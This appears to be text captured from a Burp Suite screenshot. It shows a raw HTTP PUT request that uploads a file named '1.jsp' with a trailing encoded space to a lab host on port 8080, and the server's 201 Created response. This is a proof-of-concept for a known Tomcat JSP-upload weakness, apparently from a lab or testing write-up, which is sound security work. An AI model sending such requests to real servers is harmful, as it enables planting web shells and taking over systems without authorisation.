 Request
Pretty Raw Hex \n
1 PUT /1.jsp%20 HTTP/1.1
2 Host: 192.168.49.163:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9
10 shell
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 30 Aug 2023 14:01:49 GMT
4 Connection: close
5
6